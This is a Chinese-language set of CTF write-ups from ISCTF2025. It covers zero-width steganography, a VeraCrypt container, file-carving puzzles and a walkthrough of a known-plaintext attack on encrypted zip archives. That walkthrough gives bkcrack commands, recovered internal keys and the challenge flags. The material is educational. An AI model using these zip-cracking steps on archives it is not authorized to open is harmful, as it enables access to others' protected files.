

打开挂载好的磁盘后发现里面有文件 flag.txt,不难观察到可见字符与实际字符数量对不上,很明显的零宽字符隐写。

拖到 Kali 用 Vim 打开

粗略看了下只有 200b , 200e , feff , 200d , 202c 这五种零宽字符,随便找一个在线网站解密即可

ISCTF{VC_15_s0OO0O0O_1n73r3571n6!!}

钓鱼思路

ISCTF{VC_15_s0O0O0O0_1n73r3571n6!!}

这里没有flag杂乱无章,猜测是VeraCrypt容器(VC容器)

在这里下载VeraCrypt👉VeraCrypt - 为偏执者提供强大安全保障的免费开源磁盘加密工具

挑选符合你系统的版本安装(也可以直接下载便携版的)

挂载流程:

稍等片刻就挂载好了

挂载好是这个这样的:

然后打开

F盘(你前面挂在哪个盘了就打开哪个)

打开这里面的flag.txt即可拿到flag

还没完,上面是挂载的思路

密钥的来源是

nothing is here.png



用 010 编辑器打开看图片

nothing is here.png的 2020 行选取 2021-2025 字节作为密钥

因为题目描述说了今年是ISCTF的五周年,ISCTF是2021年开始的,所以是2021-2025,也就是

D7C570DAF7

把这个作为密钥解开VC容器即可

ISCTF{VC_15_s0O0O0O0_1n73r3571n6!!}

最后在关闭VeraCrypt前记得卸载,按一下

全部卸载然后关闭就行了

10级钓手后记

出题人不是闲鱼卖家。卖家想说的是,以后别上海鲜市场买 flag 了,不管对方给的 WP 有多真都别信,不然就...

Guess!- 墨斐斐



解题思路

简单的猜数字,用二分法,给的10次机会,还是太多了

阿利维亚的传说 - 墨斐斐

解题思路

Part1



把docx改成.zip,打开查看document.xml

谕⾔ 1:

V=Dortt

A=otuTa

N=NTsin

从上到下看,可以得到 DoNotTrustTitan

Part2

lsb隐写,得到第⼆段

这一段是base64加密,解码后得到

谕⾔2:

W=Hoeih

H=ouTgo

l=pMhhi

L=eaetc

E=YkrCe

同理可得 HopeYouMakeTherightChoice

Part3



对TiTan.png进行foremost分离,里面有一个00008464.zip压缩包,flag文件在里面,但是加密了,爆破一下

得到压缩包密码8652

谕⾔3:

T=FMfr

R=iytY

U=nGFo

E=diou

同理 FindMyGiftForYou

最终连接起来可以获得flag

ISCTF{DoNotTrustTitan_HopeYouMakeTherightChoice_FindMyGiftForYou}





小蓝鲨的千层FLAG - G3rling

前言

大家好我是G3rling,很高兴今年以出题人和院校负责人的身份参与ISCTF2025。

本次比赛我出的题目是 “小蓝鲨的千层FLAG”,主要考点为压缩包套娃解压和明文攻击。在明文攻击方面,我也只是学到一点皮毛,通过这次比赛,更多的是想分享自己在学习过程中遇到的一些有趣的用法。

在目前的环境下,新生更多的只是知道如何使用板子(通过压缩包内的文件进行明文攻击、PNG头明文攻击)。但是明文攻击是极其灵活多变的,不应该仅仅局限于这类常见的攻击,容易产生定式思维。应该把思维打开发现更多更有趣的攻击方式,这便是这道题诞生的初衷。

解题思路



首先拿到题目观察第一层压缩包,可以看到在压缩包内的注释中提示

“The password is 0eb9d3986e56473c“

并且可以观察到里面一层压缩包的名字为 “flagggg998.zip” ,在原基础上最后的数字减少了1。

我们尝试手动解压几层,可以找到编写代码的逻辑:

- 密码在压缩包的注释区域,具体位置在 “The password is ”之后,密码为长度为16的字符串

- 设flagggg999.zip为初始解压目标,每次解压都会使解压目标后的数字减少1(或者可以直接使用os读取解压路径下的文件达到相同的效果)

这是我的代码,大家可以进行参考

import os

import pyzipper

def extract_until_no_pwd(start_zip):

current = start_zip

to_delete = []

print(f"开始解压: {os.path.basename(current)}")

count = 0

while True:

count += 1

try:

with pyzipper.AESZipFile(current, 'r') as zf:

comment = zf.comment.decode('utf-8')

if comment and comment.startswith('The password is '):

pwd = comment.split(' ')[-1]

else:

break

zf.setpassword(pwd.encode('utf-8'))

files_in_zip = zf.namelist()

if not files_in_zip:

break

zf.extractall(path='.', pwd=zf.pwd)

inner = files_in_zip[0]

# 只把内层解出的 zip 加入删除列表,避免删除最外层的 999 zip

to_delete.append(inner)

current = inner

except Exception:

if os.path.exists(current):

cleanup_files(to_delete, current)

return current

else:

cleanup_files(to_delete, None)

return None

if os.path.exists(current):

cleanup_files(to_delete, current)

return current

else:

cleanup_files(to_delete, None)

return None

def cleanup_files(to_remove, keep):

if not to_remove:

return

for file_path in to_remove:

if keep and os.path.abspath(file_path) == os.path.abspath(keep):

continue

if os.path.exists(file_path):

try:

os.remove(file_path)

except Exception:

pass

start_file = "flagggg999.zip"

if not os.path.exists(start_file):

pass

else:

result = extract_until_no_pwd(start_file)

if result:

print(f"完成: {result}")



当我们解压到 "flagggg3.zip" 后发现注释内容发生了改变,变成了

The password is... wait, I forgot! But you must know what's inside, right?

翻译:密码是... 等等,我忘了!但是你肯定知道里面有什么,对吧?

不管是从 "你肯定知道里面有什么" 亦或是在Hint中放出的链接我们都可以大概猜到这里考的是明文攻击。

基础的明文攻击部分的知识在这篇文章

也就是Hint中放出的文章中已有提及,这篇文章比较系统的介绍了明文攻击的条件以及对于一些标准文件格式的明文攻击

明文攻击最重要的是在符合攻击条件的前提下找到能够用于攻击的明文,通过解压的压缩包我们可以知道每次解压最后的数字都会减1,因此可以合理推测到,在 flagggg2.zip 中为 “flagggg1.zip”,即能够用于攻击的明文。

“为什么需要知道里面是flagggg1.zip呢?flagggg3.zip不是已经知道里面是flagggg2.zip了吗?”

对于明文攻击的原理,结合题目来讲,我的理解是:

如果你想对 flagggg3.zip文件 进行明文攻击,就必须知道 flagggg3.zip文件 中某个文件的明文用于攻击,即通过 flagggg2.zip文件 的明文进行攻击,而不是将 “flagggg2.zip”字符串 作为攻击的明文。“flagggg2.zip”字符串 只能算是flagggg3.zip文件中的明文

“为什么知道文件名就可以作为攻击的明文呢?”









我们通过压缩一个文件进行测试,这是 testtest.txt 的文件内容

但是压缩后我们可以看到txt中的内容无法看到

txt的内容就是我们需要寻找的能够用于攻击的明文,即123……。虽然txt的内容不可见了,但是txt的文件名依然可见,所以我们可以将 flagggg3.zip文件 中的 flagggg2.zip文件中的 flagggg1.zip字符串(因为flagggg2.zip里面压缩了flagggg1.zip)作为攻击的明文

同时需要注意的是,不仅是文件名,文件后缀也是可以使用的明文哦~这样看下来是不是刚好满足8+4的条件了。虽然8+4在这里不是很明显。(8指的是至少8字节连续的明文)

在通过合理的推理和对明文攻击原理的熟悉后我们找到了正确的明文(对的!就是 flagggg1.zip),我们接下来会用到明文攻击常用的工具 bkcrack,首先我们需要准备明文

echo -n "flagggg1.zip" > attack

接着我们通过准备的明文文件进行攻击

./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -p attack -o 30

Zip文件头(504b0304)是固定的,因此可以将其作为补充明文

./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -p attack -o 30 -x 0 504b0304

这里的参数解释大致如下

-C flagggg3.zip

被攻击的加密压缩包

-c flagggg2.zip

已知的明文压缩包

-p attack

明文存储文件

-o 30

指定的明文在压缩包内目标文件的偏移量为30

-x 0 504b0304

压缩包内目标文件部分额外已知明文值的偏移地址 :从偏移 0 开始明文为 50 4b 03 04

bkcrack 1.7.1 - 2024-12-21

[13:04:46] Z reduction using 4 bytes of known plaintext

100.0 % (4 / 4)

[13:04:46] Attack on 1388313 Z values at index 37

Keys: ae0c4b27 66c21cba b9a7958f

10.0 % (139129 / 1388313)

Found a solution. Stopping.

You may resume the attack with the option: --continue-attack 139129

[13:05:17] Keys

ae0c4b27 66c21cba b9a7958f

得到的了key

ae0c4b27 66c21cba b9a7958f

接着我们可以使用key进行修改压缩包密码,爆破压缩包密码,或者是直接解压文件。

这里我建议直接通过key进行解压

/bkcrack.exe -C flagggg3.zip -c flagggg2.zip -k ae0c4b27 66c21cba b9a7958f -d flagggg2.zip

此外,还有一步明文攻击的方案

./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -x 30 666c6167676767312e7a6970

666c6167676767312e7a6970 是 flagggg1.zip 的Hex数据,结合上面的还可以用Zip文件头进行数据补充

./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -x 30 666c6167676767312e7a6970 -x 0 504b0304

为了减少难度,这道题将文件名就已经设置成了12字节。但是我们刚才还发现可以通过Zip固定文件头的504b0304进行攻击,那么就没有其他能够利用的明文了吗?

这里非常感谢 BR师傅对于明文攻击思路的开拓,提出可以使用部分固定文件格式进行攻击。

